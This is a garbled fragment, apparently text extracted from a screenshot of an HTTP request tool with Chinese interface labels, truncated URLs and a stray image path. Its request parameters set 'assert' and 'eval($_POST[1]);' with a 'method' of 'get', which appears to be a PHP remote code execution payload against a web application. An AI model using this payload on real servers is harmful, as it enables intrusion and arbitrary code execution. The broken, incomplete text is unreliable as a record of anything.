 http://www.sh
http://www.w
https://silent-
基础配置
请求信息
Header
Body
Value assert
#3
Name get[]
Value eval($_POST[1]);
#4
Name method
Value get
其他设置
9 20
7 20
1 20